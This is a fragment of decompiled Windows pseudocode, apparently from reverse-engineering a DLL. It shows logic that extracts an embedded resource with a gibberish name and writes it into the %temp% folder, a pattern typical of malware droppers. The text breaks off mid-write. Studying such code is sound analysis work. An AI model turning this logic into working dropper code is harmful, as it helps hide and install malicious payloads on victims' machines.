 if ( sub_10001710(v3, v4) )
{
if ( !ExpandEnvironmentStringsW(L"%temp%", &Dst, 0x258u) )
{
v28 = -1;
if ( _InterlockedDecrement((volatile signed __int32 *)pMore - 1) <= 0 )
(*(void (__stdcall **)(LPCWSTR))(**((_DWORD **)pMore - 4) + 4))(pMore - 8);
goto LABEL_27;
}
v2 = pMore;
if ( *((_DWORD *)pMore - 1) > 1 )
{
sub_100017E0(*((_DWORD *)pMore - 3));
v2 = pMore;
}
if ( !PathAppendW(&Dst, v2) )
goto LABEL_25;
if ( PathFileExistsW(&Dst) )
goto LABEL_23;
v5 = hModule;
if ( hModule )
{
v6 = FindResourceW(hModule, (LPCWSTR)0x66, L"asdklfjghedjihasio");
v7 = v6;
if ( v6 )
{
v8 = LoadResource(v5, v6);
if ( v8 )
{
lpBuffer = LockResource(v8);
if ( lpBuffer )
{
v9 = (const WCHAR *)SizeofResource(v5, v7);
if ( v9 )
{
v10 = CreateFileW(&Dst, 0x40000000u, 0, 0, 2u, 0x80u, 0);
if ( v10 != (HANDLE)-1 )
{
pMore = 0;
WriteFile(v10, lpBuffer, (DWORD)v9, (LPDWORD)&pMore, 0);
if ( v9 != pMore )
{